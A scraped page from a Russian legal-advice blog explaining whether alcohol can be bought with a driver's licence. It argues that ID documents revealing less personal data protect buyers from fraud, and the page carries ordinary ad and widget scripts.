<div id="attachment_5721" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/50635_1120x5.jpg"><img class="wp-image-5721 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/50635_1120x5.jpg" alt="Нормы закона" width="600" height="347" srcset="https://pronormy.ru/wp-content/uploads/2019/09/50635_1120x5.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/50635_1120x5-300x174.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Удостоверение и алкоголь</div></div>
<p>И в случае, если продавец алкоголя окажется недобросовестным, он, возможно, злоупотребит ситуацией. Например, он может кому-то продать информацию, или сам воспользоваться таковой в мошеннических целях. Все это преступные действия. И эти действия иногда приводят к серьезным последствиям для владельцев документов.</p>
<p>Вот почему важно предоставлять при необходимости лишь ту информацию, которая требуется согласно закону. И это касается не только покупки спиртного, но и многих других сфер. И потому очень важно знать свои права. Сейчас это несложно, достаточно пользоваться определенными приложениями на смартфоне.</p>
<h3><span id="i-6">Нюансы водительских удостоверений</span></h3>
<p>Водительские права дают именно ту информацию, которая подтверждает возраст. Однако такие удостоверения не содержат слишком большой спектр информации о владельце. Кстати, в США спиртное обычно продают именно по водительским правам.</p>
<div id="attachment_5722" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/8__tv6fdgkm.jpg"><img class="wp-image-5722 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/8__tv6fdgkm.jpg" alt="Закон России" width="600" height="268" srcset="https://pronormy.ru/wp-content/uploads/2019/09/8__tv6fdgkm.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/8__tv6fdgkm-300x134.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Покупка алкоголя разрешена</div></div>
<p>Конечно, во многом причина в том, что машина есть почти у каждого, ведь без нее никак, кроме мегаполисов. Но тем не менее, в качестве документа, подтверждающего возраст, но не личность, такое удостоверение подходит оптимально.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/obshchestvo/zakon/do-skolki-mozhno-slushat-muzyku" target="_blank" rel="nofollow" class="ub7f9588d22d9227a341a12201228139b"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub7f9588d22d9227a341a12201228139b , .ub7f9588d22d9227a341a12201228139b .postImageUrl , .ub7f9588d22d9227a341a12201228139b .centered-text-area { min-height: 80px; position: relative; } .ub7f9588d22d9227a341a12201228139b , .ub7f9588d22d9227a341a12201228139b:hover , .ub7f9588d22d9227a341a12201228139b:visited , .ub7f9588d22d9227a341a12201228139b:active { border:0!important; } .ub7f9588d22d9227a341a12201228139b .clearfix:after { content: ""; display: table; clear: both; } .ub7f9588d22d9227a341a12201228139b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .ub7f9588d22d9227a341a12201228139b:active , .ub7f9588d22d9227a341a12201228139b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .ub7f9588d22d9227a341a12201228139b .centered-text-area { width: 100%; position: relative; } .ub7f9588d22d9227a341a12201228139b .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub7f9588d22d9227a341a12201228139b .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub7f9588d22d9227a341a12201228139b .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub7f9588d22d9227a341a12201228139b:hover .ctaButton { background-color: #7F8C8D!important; } .ub7f9588d22d9227a341a12201228139b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub7f9588d22d9227a341a12201228139b .ub7f9588d22d9227a341a12201228139b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub7f9588d22d9227a341a12201228139b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub7f9588d22d9227a341a12201228139b-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Со скольки и до скольки можно слушать музыку громко в квартире по закону РФ 2022</span></div></div></div><div class="ctaButton"></div></a></div><p>Ниже в таблице представлены другие документы, по которым также будет разрешаться и уже разрешается продажа алкогольной продукции. Но важно учитывать и то, насколько они информативны для продавца. Ведь такое удостоверение должно в идеале подтверждать лишь совершеннолетие. А лишняя информация может в итоге привести к проблемам.</p>
<div align="center">
<table>
<tbody align="center">
<tr>
<td>Документ</td>
<td>Степень информативности</td>
</tr>
<tr>
<td>Паспорт гражданина РФ</td>
<td>Высокая</td>
</tr>
<tr>
<td>Военный билет</td>
<td>Средняя</td>
</tr>
<tr>
<td>Персонифицированная карта зрителя</td>
<td>Минимальная</td>
</tr>
<tr>
<td>Удостоверение личности моряка</td>
<td>Средняя</td>
</tr>
<tr>
<td>Загранпаспорт</td>
<td>Высокая</td>
</tr>
<tr>
<td>Дипломатический паспорт</td>
<td>Высокая</td>
</tr>
</tbody>
</table>
</div>
<blockquote><p>Иногда даже при средней степени информативности удостоверений присутствуют риски.</p></blockquote>
<p>Причем даже сложно сказать, какого характера угроза. Например, человек покажет удостоверение личности моряка продавцу из соседнего с домом магазина. Известно, что он живет один. И возможно, факт того, что он моряк и долго отсутствует, может в итоге привести к ограблению квартиры.</p>
<p>А вот более вероятные риски, особенно распространенные при демонстрации «корочек» с высокой информативностью:</p>
<ol>
<li>Кража информации.</li>
<li>Дальнейшее использование таковой в мошенничестве.</li>
<li>Применение информации, чтобы опорочить репутацию.</li>
</ol>
<div id="attachment_5724" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/59749_96f6f23ff4bc6a42.jpg"><img class="wp-image-5724 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/59749_96f6f23ff4bc6a42.jpg" alt="Водительские права" width="600" height="417" srcset="https://pronormy.ru/wp-content/uploads/2019/09/59749_96f6f23ff4bc6a42.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/59749_96f6f23ff4bc6a42-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Водитель с правами</div></div>
<p>Вот почему лучше предъявлять документы или удостоверения с минимальной степенью информативности. Таким же правилом стоит руководствоваться, если покупать сигареты или другие вещи, требующие совершеннолетия.</p>
<p>Например, персонифицированную карту зрителя или водительские права. Это сделает покупку спиртного удобной и при этом безопасной. Так что введение в перечень этих двух документов, по которым можно продавать спиртное – прогрессивная мера.</p>
<div id="attachment_5726" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/7160dd21a3d8d04.jpg"><img class="wp-image-5726 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/7160dd21a3d8d04.jpg" alt="На складе" width="600" height="450" srcset="https://pronormy.ru/wp-content/uploads/2019/09/7160dd21a3d8d04.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/7160dd21a3d8d04-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Покупка в магазине</div></div>
<p>Продавцу также удобнее продавать алкоголь по водительским правам. Тогда в случае, если у покупателя украдут где-то информацию из паспорта, торговец не будет под подозрением. Не приходится обосновывать свою невиновность, доказывать, кто в ситуации прав.</p>
<p>Пока что спрашивать слишком информативные удостоверения вроде паспорта не запрещается. Однако в будущем, возможно, ситуация при покупке алкоголя изменится.</p>
<div id="attachment_5725" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/5149e7d2.jpg"><img class="wp-image-5725 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/5149e7d2.jpg" alt="В магазине" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/09/5149e7d2.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/5149e7d2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Алкогольная продукция</div></div>
<p>В заключение, важно отметить, что возможность купить спиртное, предъявив права водителя, делает покупку удобнее. Сложно сказать, позитивно ли это скажется на состоянии здоровья людей. <strong>Но для тех, кто употребляет алкоголь, такая опция покупки, конечно, комфортна.</strong></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/VbcNPGJy9jA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/RQ_O4Axn_oA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</p>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5712" class="post-ratings"  data-nonce="1107e2a036"><img id="rating_5712_1" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5712, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5712_2" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5712, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5712_3" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5712, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5712_4" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5712, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5712_5" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5712, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_5712_text"></span></div><div id="post-ratings-5712-loading" class="post-ratings-loading"><img src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>

						</div>

												<meta itemprop="headline" content="Можно ли покупать алкоголь по водительскому удостоверению (правам) в России: закон в 2022 году, возможно ли продавать, купить спиртное">
						
												<meta itemprop="author" content="admin">

						<meta itemprop="datePublished" content="2019-09-17">
						<meta itemprop="dateModified" content="2021-12-21">
						<a itemprop="url" href="https://pronormy.ru/obshchestvo/zakon/mozhno-li-pokupat-alkogol-po-voditelskomu-udostovereniyu" style="display:none">Можно ли продавать (покупать) алкоголь по водительскому удостоверению (правам): закон России в 2025 году</a>
						<a itemprop="mainEntityOfPage" href="https://pronormy.ru/obshchestvo/zakon/mozhno-li-pokupat-alkogol-po-voditelskomu-udostovereniyu" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://pronormy.ru/wp-content/cache/thumb/ee/d8b190a7ee541ee_320x200.jpg" alt="Можно ли продавать (покупать) алкоголь по водительскому удостоверению (правам): закон России в 2025 году">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ProNormy.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png" alt="ProNormy.ru">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/c1/e9716b6d620c1c1_150x95.jpg" width="150" height="95" alt="Со скольки лет можно продавать и покупать алкоголь в России 2025: с какого возраста" />                                    </div>
                <a href="https://pronormy.ru/obshchestvo/zakon/so-skolki-let-mozhno-pokupat-alkogol">Со скольки лет можно продавать и покупать алкоголь в России 2025: с какого возраста</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/c8/7210c5fbe9139c8_150x95.jpg" width="150" height="95" alt="Закон о тишине в Ленинградской области в 2025 году: официальный текст, режим и время шума" />                                    </div>
                <a href="https://pronormy.ru/obshchestvo/zakon/zakon-o-tishine-v-leningradskoy-oblasti">Закон о тишине в Ленинградской области в 2025 году: официальный текст, режим и время шума</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/a6/e37605cd786c8a6_150x95.jpg" width="150" height="95" alt="Закон о тишине в Псковской области в 2025 году в многоквартирном и частном домах: режим" />                                    </div>
                <a href="https://pronormy.ru/obshchestvo/zakon/zakon-o-tishine-v-pskovskoy-oblasti">Закон о тишине в Псковской области в 2025 году в многоквартирном и частном домах: режим</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/79/5b7801e27f86b79_150x95.jpg" width="150" height="95" alt="Закон о тишине в Нижегородской области в 2025 году: режим шума в многоквартирном доме" />                                    </div>
                <a href="https://pronormy.ru/obshchestvo/zakon/zakon-o-tishine-v-nizhegorodskoy-oblasti">Закон о тишине в Нижегородской области в 2025 году: режим шума в многоквартирном доме</a>
            </li>
            </ul>
</div>

	</main>	
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_text" id="text-8">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174858-1 --></p>
<div id="yandex_rtb_R-A-2174858-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174858-1',
    blockId: 'R-A-2174858-1'
  })
})</script></p>
</div>
		</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://pronormy.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<!-- Yandex.RTB R-A-2174858-19 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-18",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-17",
		"type": "floorAd"
	})
})
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pronormy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","post_id":"5712"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-8"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 